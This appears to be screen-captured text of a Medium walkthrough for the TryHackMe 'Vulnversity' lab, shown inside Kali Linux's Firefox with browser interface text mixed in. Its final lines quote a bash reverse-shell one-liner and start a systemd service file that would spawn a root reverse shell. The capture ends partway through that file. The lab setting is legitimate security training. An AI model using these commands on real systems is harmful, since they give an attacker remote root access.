 TryHackMe: vulnversity. ...
kali@kali: ~
01:30 AM
99%
TryHackMe: vulnversity. [Task1] Deploy the machine | by ratiros01 | Medium - Mozilla Firefox
TryHackMe: vulnversity. [
Index of /internal/upload
TryHackMe | Vulnversity
ssh - sudo: no tty present
https://ratiros01.medium.com/tryhackme-vulnversity-42074b8644df
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
cat output
3. Finally, let’s get root privilege
Reference: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-
cheat-sheet
Try Bash
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
eop=$(mktemp).service
echo '[Service]
ExecStart=/bin/sh -c "bash -i >& /dev/tcp/<ip>/8080 0>&1"
[Install]